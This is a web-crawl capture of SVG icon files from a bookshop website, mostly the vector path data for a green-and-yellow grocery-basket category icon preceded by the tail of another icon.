30.2842C65.1331 30.2849 65.1504 30.2852 65.1677 30.2852H67.1384C67.2246 30.2852 67.2976 30.3581 67.2976 30.4443V43.1923H67.2973Z" fill="#3BB77E"/>
<path d="M7.24198 26.7004C7.98833 26.7004 8.59333 26.0916 8.59333 25.3452C8.59333 24.5989 7.98833 23.9939 7.24198 23.9939C6.49563 23.9939 5.89062 24.5989 5.89062 25.3452V25.353C5.89062 26.0992 6.49563 26.7004 7.24198 26.7004Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="69.1892" height="69.1892" fill="white" transform="translate(0.810791)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-1.svg
body_size: 4234
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 31L9 25.5V20.5C9.16667 19.3333 9.6 17 10 17C10.4 17 13 16 15 15.5L19 15C20 15 20.5 15 25.5 14C25.8922 13.9216 28.5 13.5 29.5 13.5L28 11.5L30 13.5L32 15.5L32.5 17C31.8333 17.1667 30.3 17.5 29.5 17.5H25.5L23.5 18.5V20C23.5 20.4 23.1667 23.8333 23 25.5L22.5 30.5L20.5 31H11H10Z" fill="#FDC040"/>
<path d="M47 17.5L49 15L55.5 10.5L63 7.5C65.3333 6.83334 70.6 5.8 73 7C76 8.5 76.5 9 79 13.5C78.8333 17 78.2 24.3 77 25.5L74.5 30L73 31H65.5H54.5H51V27.5C51 27 50.5 23.5 50.5 23V20L50 18L49 17.5H47Z" fill="#FDC040"/>
<path d="M57.4365 13.9525C56.7408 14.6482 56.3577 15.5731 56.3577 16.5569C56.3577 17.5406 56.7408 18.4655 57.4363 19.1612L65.9502 27.6751C66.6459 28.3707 67.5707 28.7537 68.5544 28.7537C69.5382 28.7537 70.463 28.3706 71.1585 27.6751C71.8542 26.9794 72.2373 26.0545 72.2373 25.0708C72.2373 24.087 71.8542 23.1621 71.1587 22.4664L62.6448 13.9524C61.2089 12.5165 58.8721 12.5169 57.4365 13.9525ZM69.5014 24.1239C69.7543 24.3767 69.8936 24.7131 69.8936 25.0708C69.8936 25.4284 69.7543 25.7647 69.5013 26.0177C69.2485 26.2706 68.912 26.4099 68.5544 26.4099C68.1967 26.4099 67.8604 26.2706 67.6075 26.0177L59.0935 17.5036C58.8407 17.2508 58.7013 16.9144 58.7013 16.5567C58.7013 16.199 58.8407 15.8628 59.0937 15.6098C59.3547 15.3487 59.6975 15.2182 60.0406 15.2182C60.3834 15.2182 60.7266 15.3487 60.9875 15.6098L69.5014 24.1239Z" fill="#3BB77E"/>
<path d="M79.7151 35.5274C79.2251 33.1065 77.4773 31.1647 75.2416 30.3405C80.7858 21.0909 81.5545 12.429 77.1191 7.9934C75.1734 6.04786 72.3554 5.05173 68.9639 5.11423C68.3168 5.12611 67.8018 5.66035 67.8137 6.3074C67.8254 6.94727 68.3478 7.45791 68.985 7.45791C68.9923 7.45791 68.9997 7.45791 69.007 7.45776C71.7817 7.40635 73.956 8.14481 75.4618 9.65065C77.7905 11.9793 77.8533 15.5174 77.4961 18.0755C76.9908 21.6931 75.3541 25.7728 72.7581 29.9089C65.999 29.78 59.2107 29.6909 52.4114 29.6422C52.3672 25.6508 52.1203 21.6108 51.6714 17.6142C51.61 17.0686 51.1781 16.6386 50.6321 16.5798C50.2826 16.5423 49.9326 16.5089 49.5829 16.4742C54.5301 12.2907 59.8192 9.34392 64.6878 8.08778C65.3146 7.92606 65.6914 7.28697 65.5297 6.66023C65.3681 6.03349 64.7286 5.65644 64.1022 5.81832C62.2365 6.29975 60.3176 7.00977 58.3834 7.92496C58.7601 6.28693 58.9396 4.32327 58.2205 2.85806C57.7874 1.97505 57.0702 1.373 56.1467 1.1169C54.7784 0.737821 52.6528 0.936891 50.2913 4.03935C50.1771 4.18951 50.0666 4.34077 49.9604 4.49124C49.9476 4.44671 49.9346 4.40233 49.9212 4.3578C49.4571 2.81368 48.2439 0.223114 45.3298 0.223114C44.3177 0.223114 43.4353 0.626567 42.7775 1.38972C41.9188 2.38616 41.5432 3.93388 41.4084 5.47643C40.3828 4.12763 39.1405 3.04353 37.7967 3.04353C36.9237 3.04353 36.1275 3.48824 35.5552 4.29577C34.0473 6.42303 34.0254 11.0332 35.4261 15.8634C35.0753 15.8678 34.7247 15.8757 34.374 15.8831C32.078 13.2039 29.3026 11.3601 28.0886 10.6223V8.0534C28.6388 7.95699 29.0571 7.47807 29.0571 6.90024V3.59152C29.0571 1.80833 27.6064 0.35765 25.8232 0.35765H18.5358C16.7526 0.35765 15.3019 1.80833 15.3019 3.59152V6.90024C15.3019 7.47807 15.7205 7.95699 16.2707 8.0534L16.2698 10.6218C14.6875 11.5828 10.4608 14.4152 8.09524 18.528C7.61272 19.3634 7.38928 20.3262 7.44975 21.3145C7.56319 23.1157 7.84492 26.6174 8.45729 29.8873C7.97743 29.8961 7.49709 29.9041 7.01755 29.9133C3.76242 29.9747 0.930757 32.3359 0.284796 35.5269C-0.0949059 37.3965 -0.0949059 39.2925 0.284639 41.1612C0.75872 43.5066 2.42019 45.4423 4.61464 46.2969C4.7434 48.6824 4.96388 52.075 5.32483 55.9308C4.35745 58.6707 3.40991 61.4116 2.49082 64.1469C1.7 66.5031 2.75879 69.118 4.95512 70.2302C5.79078 70.652 6.66941 70.9793 7.56866 71.2068C8.40916 73.5902 9.90922 75.6464 11.9418 77.1832C14.1862 78.8801 16.8607 79.777 19.6761 79.777H60.3241C63.1395 79.777 65.8139 78.8801 68.0584 77.1832C70.0911 75.6462 71.5912 73.5899 72.4317 71.2062C73.3352 70.9767 74.2136 70.649 75.0455 70.2285C77.2423 69.1183 78.3014 66.5031 77.5092 64.1453C76.5893 61.4084 75.6421 58.6676 74.6755 55.9297C75.0363 52.0741 75.2568 48.6816 75.3856 46.2962C77.5825 45.4396 79.2419 43.505 79.7152 41.1623C80.0948 39.2924 80.0948 37.3964 79.7151 35.5274ZM49.4433 18.8135C49.8184 22.4121 50.0268 26.0403 50.0677 29.6284C41.3752 29.578 32.6685 29.5922 23.9847 29.6725C24.0246 26.0705 24.2332 22.4274 24.6096 18.8133C32.8537 17.9908 41.1988 17.9908 49.4433 18.8135ZM37.4673 5.65113C37.5526 5.53081 37.679 5.38737 37.7967 5.38737C38.6404 5.38737 40.4102 7.79464 41.6688 10.6538C41.876 11.1604 42.4098 11.4582 42.9536 11.364C43.5152 11.2665 43.9252 10.7793 43.9252 10.2093C43.9252 10.138 43.9184 10.0666 43.9053 9.99629C43.3195 6.0363 43.9706 3.59543 44.5532 2.91962C44.7663 2.67227 44.9986 2.56679 45.3299 2.56679C48.0316 2.56679 48.122 7.94231 48.1222 7.99512C48.1222 8.54905 48.5102 9.02688 49.0521 9.14126C49.5949 9.25579 50.1424 8.97469 50.3663 8.46795C51.2042 6.57272 53.5641 2.83384 55.5201 3.37573C55.7986 3.45292 55.9769 3.60699 56.1159 3.89075C56.6145 4.90673 56.3477 7.15384 55.4747 9.44986C52.3753 11.2316 49.2841 13.5108 46.3528 16.1964C43.5323 15.9896 40.7036 15.8768 37.8742 15.8581C36.2413 10.7388 36.6238 6.84117 37.4673 5.65113ZM25.7448 10.1227H18.6139L18.6147 8.07215H25.745V10.1227H25.7448ZM18.5358 2.70133H25.8232C26.314 2.70133 26.7133 3.10056 26.7133 3.59136V5.72785H17.6458V3.59152C17.6458 3.10072 18.045 2.70133 18.5358 2.70133ZM10.768 29.493C10.1738 26.3374 9.89953 22.9221 9.78905 21.1694C9.75702 20.644 9.87312 20.136 10.1259 19.6984C12.3612 15.812 16.6813 13.0992 17.7548 12.4664H26.6036C27.2885 12.8695 29.2985 14.121 31.2444 15.986C28.6302 16.1045 26.0204 16.3007 23.4213 16.58C22.8752 16.6386 22.4431 17.0686 22.3819 17.6144C21.9311 21.6295 21.684 25.6877 21.6414 29.6962C18.0431 29.7345 14.4491 29.783 10.8627 29.8437C10.8242 29.7294 10.7908 29.6128 10.768 29.493ZM6.98848 46.7744C6.99833 46.7747 7.00801 46.7756 7.01786 46.7758L7.05536 46.7764C7.58085 46.7862 8.10634 46.7948 8.63198 46.8042C8.16228 48.0668 7.69585 49.3307 7.2349 50.5965C7.13161 49.1688 7.05098 47.8808 6.98848 46.7744ZM60.3239 77.433H19.676C15.5375 77.433 11.7901 74.949 10.1088 71.2432C11.6483 70.8593 12.9834 69.7512 13.5962 68.1883C14.2716 66.4668 14.8852 64.8808 15.4722 63.34C15.7027 62.7351 15.3993 62.0581 14.7944 61.8276C14.1895 61.5973 13.5125 61.9006 13.282 62.5054C12.6976 64.0392 12.0866 65.618 11.4141 67.3326C10.9285 68.5713 9.60467 69.2808 8.33181 68.9818C7.5321 68.7953 6.75129 68.5114 6.01251 68.1384C4.84825 67.5489 4.28948 66.1534 4.71262 64.893C7.71726 55.9517 10.9947 46.9472 14.4538 38.1298C14.9402 36.8909 16.2649 36.1809 17.5343 36.4782C18.3419 36.6677 19.1228 36.9521 19.8568 37.324C21.0213 37.9122 21.5796 39.3071 21.1556 40.5688C19.1892 46.4197 17.096 52.3277 14.9338 58.1289C14.7077 58.7353 15.0161 59.4101 15.6226 59.6363C16.2291 59.8625 16.9039 59.5539 17.13 58.9475C18.6034 54.994 20.0438 50.9912 21.4354 46.9905C27.5975 47.0574 33.7981 47.0919 39.9999 47.0919C46.2022 47.0919 52.4034 47.0575 58.566 46.9905C61.04 54.1034 63.6657 61.2104 66.4035 68.1872C67.0165 69.7501 68.3517 70.8582 69.8914 71.2423C68.2104 74.9485 64.4625 77.433 60.3239 77.433ZM73.9882 68.1366C73.2513 68.5089 72.4701 68.7933 71.6664 68.9816C70.3965 69.2793 69.0717 68.5697 68.5855 67.3309C65.1335 58.5337 61.8561 49.5292 58.8443 40.5674C58.4204 39.3061 58.9788 37.9111 60.1434 37.3226C60.88 36.9503 61.6613 36.6659 62.4651 36.4776C62.6599 36.432 62.856 36.4099 63.0501 36.4099C64.1219 36.4099 65.1344 37.0795 65.546 38.1283C68.998 46.9255 72.2753 55.93 75.2871 64.8919C75.711 66.1532 75.1526 67.5481 73.9882 68.1366ZM71.3688 46.8042C71.8935 46.7948 72.4184 46.7862 72.9431 46.7764L72.985 46.7756C72.9939 46.7755 73.0028 46.7745 73.0117 46.7744C72.9491 47.8803 72.8684 49.1679 72.7653 50.595C72.3043 49.3293 71.8381 48.066 71.3688 46.8042ZM77.4178 40.6968C77.0634 42.4503 75.7121 43.8621 73.968 44.2949C73.6392 44.3787 73.2917 44.4249 72.9383 44.4323L72.8994 44.433C72.0984 44.448 71.2976 44.4619 70.4966 44.4755C69.5872 42.0628 68.6645 39.6594 67.7278 37.2721C66.8195 34.9566 64.3262 33.634 61.9304 34.1956C60.9455 34.4264 59.9884 34.7747 59.086 35.231C56.8892 36.3412 55.8301 38.9564 56.6224 41.3142C56.9964 42.4272 57.3746 43.5408 57.7566 44.6546C45.9637 44.7771 34.035 44.7771 22.242 44.6546C22.6242 43.5405 23.0036 42.4269 23.3769 41.3157C24.1699 38.9572 23.1106 36.3418 20.9145 35.2325C20.0157 34.7772 19.0586 34.4286 18.0692 34.1963C15.6733 33.6351 13.1809 34.958 12.2716 37.2736C11.3346 39.6619 10.4122 42.0648 9.50358 44.4757C8.70198 44.4621 7.90023 44.448 7.09864 44.4332L7.06411 44.4326C6.70769 44.4251 6.36049 44.3788 6.02485 44.2933C4.2876 43.8622 2.93599 42.4505 2.58144 40.6959C2.26471 39.1357 2.26471 37.5536 2.5816 35.9927C3.01162 33.8689 4.89575 32.2977 7.06192 32.2568C28.9179 31.8373 51.0815 31.8373 72.9378 32.2568C75.1037 32.2977 76.9878 33.8689 77.418 35.9935C77.735 37.5534 77.735 39.1355 77.4178 40.6968Z" fill="#3BB77E"/>
<path d="M24.5096 51.1036H24.4305C21.7466 51.11 19.5808 53.2284 19.4998 55.9263C19.4047 59.1038 19.4047 62.3261 19.4998 65.5035C19.5808 68.2013 21.7465 70.3197 24.4314 70.3262H24.5096C27.1934 70.3197 29.3593 68.2014 29.4402 65.5035C29.5354 62.3261 29.5354 59.1038 29.4402 55.9263C29.3591 53.2282 27.1934 51.11 24.5096 51.1036ZM27.0973 65.4332C27.0553 66.8355 25.8918 67.9789 24.5049 67.9822H24.4361C23.0481 67.9789 21.8846 66.8353 21.8426 65.4332C21.7487 62.3023 21.7487 59.1274 21.8426 55.9965C21.8846 54.5942 23.0481 53.4508 24.4369 53.4475H24.503H24.5038C25.8918 53.4508 27.0553 54.5942 27.0973 55.9965C27.1912 59.1274 27.1912 62.3023 27.0973 65.4332Z" fill="#3BB77E"/>
<path d="M40.0393 51.1036H39.9603C37.2764 51.11 35.1106 53.2284 35.0296 55.9263C34.9345 59.1038 34.9345 62.3261 35.0296 65.5035C35.1106 68.2013 37.2763 70.3197 39.9612 70.3262H40.0393C42.7233 70.3197 44.889 68.2013 44.97 65.5035C45.0651 62.3261 45.0651 59.1038 44.97 55.9263C44.889 53.2284 42.7233 51.11 40.0393 51.1036ZM42.6271 65.4332C42.5851 66.8355 41.4217 67.9789 40.0348 67.9822H39.9661C38.578 67.9789 37.4146 66.8353 37.3725 65.4332C37.2786 62.3023 37.2786 59.1274 37.3725 55.9965C37.4146 54.5942 38.578 53.4508 39.9668 53.4475H40.0329H40.0337C41.4217 53.4508 42.5851 54.5942 42.6271 55.9965C42.721 59.1274 42.721 62.3023 42.6271 65.4332Z" fill="#3BB77E"/>
<path d="M55.5692 51.1036H55.4903C52.8063 51.11 50.6406 53.2284 50.5597 55.9263C50.4645 59.1038 50.4645 62.3261 50.5597 65.5035C50.6406 68.2013 52.8063 70.3198 55.4912 70.3262H55.5694C58.2534 70.3197 60.4191 68.2013 60.5 65.5035C60.5952 62.3261 60.5952 59.1038 60.5 55.9263C60.4191 53.2284 58.2534 51.11 55.5692 51.1036ZM58.1571 65.4332C58.1151 66.8355 56.9518 67.9789 55.5647 67.9822H55.4961C54.1081 67.9789 52.9447 66.8353 52.9027 65.4332C52.8086 62.3023 52.8086 59.1274 52.9027 55.9965C52.9447 54.5942 54.1081 53.4508 55.4969 53.4475H55.563H55.5639C56.9519 53.4508 58.1152 54.5942 58.1573 55.9965C58.251 59.1274 58.251 62.3023 58.1571 65.4332Z" fill="#3BB77E"/>
</svg>
